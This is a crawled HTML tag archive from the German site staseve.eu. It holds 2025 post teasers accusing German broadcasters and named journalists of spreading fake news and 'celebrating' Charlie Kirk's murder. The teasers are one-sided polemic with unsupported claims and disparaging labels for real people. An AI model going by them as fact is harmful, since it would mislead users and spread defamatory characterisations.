

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://staseve.eu/?tag=fake-news
body_size: 30720
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
<meta charset="UTF-8" />
<title>Fake News | Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://staseve.eu/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://staseve.eu/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Staseve Aktuell - Arbeitsgemeinschaft Staatlicher Selbstverwaltungen &raquo; Feed" href="http://staseve.eu/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Staseve Aktuell - Arbeitsgemeinschaft Staatlicher Selbstverwaltungen &raquo; Kommentar-Feed" href="http://staseve.eu/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Staseve Aktuell - Arbeitsgemeinschaft Staatlicher Selbstverwaltungen &raquo; Fake News Schlagwort-Feed" href="http://staseve.eu/?feed=rss2&#038;tag=fake-news" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/staseve.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twoclick-social-media-buttons-css'  href='http://staseve.eu/wp-content/plugins/2-click-socialmedia-buttons/css/socialshareprivacy-min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://staseve.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://staseve.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='http://staseve.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.0' type='text/css' media='all' />
<script type='text/javascript' src='http://staseve.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://staseve.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://staseve.eu/wp-content/plugins/advanced-ads/public/assets/js/advanced.js?ver=1.7.15' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="http://staseve.eu/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://staseve.eu/index.php?rest_route=/wp/v2/tags/52799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://staseve.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://staseve.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<style>img#wpstats{display:none}</style>
	<!-- Es ist keine amphtml-Version verfügbar für diese URL. --></head>

<body class="archive tag tag-fake-news tag-52799">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://staseve.eu/" title="Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen" rel="home">Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen</a>
					</span>
				</div>
				<div id="site-description"></div>

										<img src="http://staseve.eu/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Springe zum Inhalt">Springe zum Inhalt</a></div>
								<div class="menu"><ul>
<li ><a href="http://staseve.eu/">Startseite</a></li><li class="page_item page-item-9629"><a href="http://staseve.eu/?page_id=9629">Impressum</a></li>
<li class="page_item page-item-46805"><a href="http://staseve.eu/?page_id=46805">T-Shirt Shop &#8211; Idee09</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">Schlagwort-Archive: <span>Fake News</span></h1>


	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="http://staseve.eu/?tag=fake-news&#038;paged=2" ><span class="meta-nav">&larr;</span> Ältere Artikel</a></div>
		<div class="nav-next"></div>
	</div><!-- #nav-above -->




			<div id="post-252444" class="post-252444 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-ard tag-auslaender tag-blaise-ingoglia tag-charlie-kirk tag-deutschland tag-dunja-hayali tag-einreisesperren tag-elmar-thevessen tag-fake-news tag-hass tag-hetze tag-james-uthmeier tag-marco-rubio tag-us-vizeaussenminister-christopher-landau tag-usa tag-visa-entzug tag-zdf">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=252444" rel="bookmark">Kirk Verunglimpfung: US-Einreiseverbot für linke Presse-Hetzer</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=252444" title="02:14" rel="bookmark"><span class="entry-date">14. September 2025</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>14. September 2025 US-Vizeaußenminister Christopher Landau Nach dem Mord an Charlie Kirk hat US-Vizeaußenminister Christopher Landau eine klare Linie gezogen. Ausländer, die Hass verherrlichen oder den Mord verharmlosen, sind in den USA nicht willkommen. Zu Deutsch: Die Reise ist zu &hellip; <a href="http://staseve.eu/?p=252444">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=ard" rel="tag">ARD</a>, <a href="http://staseve.eu/?tag=auslaender" rel="tag">Ausländer</a>, <a href="http://staseve.eu/?tag=blaise-ingoglia" rel="tag">Blaise Ingoglia</a>, <a href="http://staseve.eu/?tag=charlie-kirk" rel="tag">Charlie Kirk</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=dunja-hayali" rel="tag">Dunja Hayali</a>, <a href="http://staseve.eu/?tag=einreisesperren" rel="tag">Einreisesperren</a>, <a href="http://staseve.eu/?tag=elmar-thevessen" rel="tag">Elmar Theveßen</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=hass" rel="tag">Hass</a>, <a href="http://staseve.eu/?tag=hetze" rel="tag">Hetze</a>, <a href="http://staseve.eu/?tag=james-uthmeier" rel="tag">James Uthmeier</a>, <a href="http://staseve.eu/?tag=marco-rubio" rel="tag">Marco Rubio</a>, <a href="http://staseve.eu/?tag=us-vizeaussenminister-christopher-landau" rel="tag">US-Vizeaußenminister Christopher Landau</a>, <a href="http://staseve.eu/?tag=usa" rel="tag">USA</a>, <a href="http://staseve.eu/?tag=visa-entzug" rel="tag">Visa-Entzug</a>, <a href="http://staseve.eu/?tag=zdf" rel="tag">ZDF</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=252444&#038;noamp=mobile#comments">7 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-252370" class="post-252370 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-ard tag-beatrix-von-storch tag-charlie-kirk tag-christopher-landau tag-deutsche-medien tag-deutsche-schmaeh-journalisten tag-deutschland tag-dunja-hayali tag-einreisesperre tag-einreiseverbot tag-elmar-thevessen tag-eu tag-fake-news tag-falschaussage tag-gewalt tag-hass tag-katarina-barley tag-kirk-mord tag-mord tag-ueble-nachrede tag-usa tag-verleumdung tag-zdf">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=252370" rel="bookmark">USA: Einreisesperre für deutsche Schmäh-Journalisten wegen Kirk-Mord / Krasse Fake News im ZDF</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=252370" title="01:51" rel="bookmark"><span class="entry-date">13. September 2025</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>13. September 2025 Christopher Landau, US-Vizeaußenminister Die Kugel zerriss Charlie Kirks Halsschlagader und Nackenwirbel, vor laufender Kamera. Ein Schock. Doch deutsche Medien feierten den Mord und verbreiten Fake News. Von Meinrad Müller Der Berliner Tagesspiegel brachte es am 12. September &hellip; <a href="http://staseve.eu/?p=252370">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=ard" rel="tag">ARD</a>, <a href="http://staseve.eu/?tag=beatrix-von-storch" rel="tag">Beatrix von Storch</a>, <a href="http://staseve.eu/?tag=charlie-kirk" rel="tag">Charlie Kirk</a>, <a href="http://staseve.eu/?tag=christopher-landau" rel="tag">Christopher Landau</a>, <a href="http://staseve.eu/?tag=deutsche-medien" rel="tag">deutsche Medien</a>, <a href="http://staseve.eu/?tag=deutsche-schmaeh-journalisten" rel="tag">deutsche Schmäh-Journalisten</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=dunja-hayali" rel="tag">Dunja Hayali</a>, <a href="http://staseve.eu/?tag=einreisesperre" rel="tag">Einreisesperre</a>, <a href="http://staseve.eu/?tag=einreiseverbot" rel="tag">Einreiseverbot</a>, <a href="http://staseve.eu/?tag=elmar-thevessen" rel="tag">Elmar Theveßen</a>, <a href="http://staseve.eu/?tag=eu" rel="tag">EU</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=falschaussage" rel="tag">Falschaussage</a>, <a href="http://staseve.eu/?tag=gewalt" rel="tag">Gewalt</a>, <a href="http://staseve.eu/?tag=hass" rel="tag">Hass</a>, <a href="http://staseve.eu/?tag=katarina-barley" rel="tag">Katarina Barley</a>, <a href="http://staseve.eu/?tag=kirk-mord" rel="tag">Kirk-Mord</a>, <a href="http://staseve.eu/?tag=mord" rel="tag">Mord</a>, <a href="http://staseve.eu/?tag=ueble-nachrede" rel="tag">üble Nachrede</a>, <a href="http://staseve.eu/?tag=usa" rel="tag">USA</a>, <a href="http://staseve.eu/?tag=verleumdung" rel="tag">Verleumdung</a>, <a href="http://staseve.eu/?tag=zdf" rel="tag">ZDF</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=252370&#038;noamp=mobile#comments">3 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-243115" class="post-243115 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-art-5-abs-1-satz-1-gg tag-attacke tag-cdu tag-csu tag-desinformation tag-deutschland tag-digital-services-act tag-economist tag-fake-news tag-hass tag-heimtueckegesetz tag-hetze tag-koalition tag-meinungsfreiheit tag-spd">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=243115" rel="bookmark">Koalition: Attacke auf die Meinungsfreiheit</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=243115" title="02:32" rel="bookmark"><span class="entry-date">27. April 2025</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>27. April 2025 Sogar der renommierte „Economist“ weist auf die seit Jahren stattfindende schrittweise Abschaffung der Meinungsfreiheit in Deutschland hin. Durch die schwarz-roten Koalitionäre wird dieser Prozess nun verstärkt. Von Vera Lengsfeld Endlich wird auch außerhalb der freien, alternativen Medien &hellip; <a href="http://staseve.eu/?p=243115">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=art-5-abs-1-satz-1-gg" rel="tag">Art. 5 Abs. 1 Satz 1 GG</a>, <a href="http://staseve.eu/?tag=attacke" rel="tag">Attacke</a>, <a href="http://staseve.eu/?tag=cdu" rel="tag">CDU</a>, <a href="http://staseve.eu/?tag=csu" rel="tag">CSU</a>, <a href="http://staseve.eu/?tag=desinformation" rel="tag">Desinformation</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=digital-services-act" rel="tag">Digital Services Act</a>, <a href="http://staseve.eu/?tag=economist" rel="tag">Economist</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=hass" rel="tag">Hass</a>, <a href="http://staseve.eu/?tag=heimtueckegesetz" rel="tag">Heimtückegesetz</a>, <a href="http://staseve.eu/?tag=hetze" rel="tag">Hetze</a>, <a href="http://staseve.eu/?tag=koalition" rel="tag">Koalition</a>, <a href="http://staseve.eu/?tag=meinungsfreiheit" rel="tag">Meinungsfreiheit</a>, <a href="http://staseve.eu/?tag=spd" rel="tag">SPD</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=243115&#038;noamp=mobile#comments">3 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-239017" class="post-239017 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-afd tag-alice-weidel tag-bundestagswahl-2025 tag-deutschland tag-fake-news tag-medien tag-quadrell">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=239017" rel="bookmark">Medien verbreiten vor Quadrell Fake-News über Alice Weidel</a></h2>

			<div class="entry-meta">
